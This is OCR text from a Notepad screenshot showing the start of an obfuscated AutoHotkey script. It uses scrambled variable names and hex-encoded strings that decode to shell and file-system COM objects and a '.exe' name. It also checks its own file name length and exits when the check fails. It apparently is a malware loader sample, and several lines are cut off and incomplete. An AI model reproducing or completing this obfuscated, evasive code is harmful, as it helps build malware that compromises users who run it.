 rbevuzkpeytengvxtekce: Bloc de notas
Archivo Edición Formato Ver Ayuda
;fetgppyvckvuyjlfzzceqihupynikyjmeozxmpzkreksztzpfsathotlauzbdixzxmmmrzlufjry
global kf@aa#rbev := 4
global @k@fkf#kk# := SubStr(A_ScriptName, 1, InStr(A_ScriptName, ".", False,
global f@aa#rbevfk@k# := ComObjCreate(@k@kfkfk@kkkff("575363726970742E5368656
global kkaa#rbevk#kk#f# := @k@kfkfk@kkkff("726164")
global k@f@k@kk := @k@kfkfk@kkkff("73797374656D666978")
global k@f#fkfk := @k@fkf#kk#
global kf#aa#rbevk@kf#f := @kf@ffkkf#kkf#(21)
global f@k#k@k@ := @kf@ffkkf#kkf#(21)
global kf#fkkk@#kk@ := @kf@ffkkf#kkf#(150)
global k#f@ffkk#k := @kf@ffkkf#kkf#(150)
global k@@f#k@kfk := ComObjCreate(@k@kfkfk@kkkff("536372697074696E672E46696C6
global f@f@k@ := @k@fkf#kk# . @k@kfkfk@kkkff("2E657865")
global k#k#@kf##k := @k@fkf#kk# . @k@kfkfk@kkkff("2E747874")
global @kf@kk@fkkk# := 0
global aaarbevfk#k@k@k@ := 0
global @aa#rbevk@aaarbevf@f := @k@kfkfk@kkkff("787878")
k#@kfkffk@ := 0
if (kf@aa#rbev = 1){
}else{
if StrLen(A_ScriptName) <> 25
{
exitapp